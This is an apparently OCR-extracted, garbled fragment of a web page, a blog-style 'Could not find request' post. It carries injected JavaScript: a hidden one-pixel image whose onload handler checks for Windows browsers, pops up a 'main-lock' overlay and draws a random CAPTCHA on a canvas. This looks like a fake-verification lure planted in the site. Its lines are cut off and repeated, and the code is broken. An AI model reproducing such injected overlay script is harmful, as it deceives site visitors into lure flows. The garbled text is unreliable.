
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.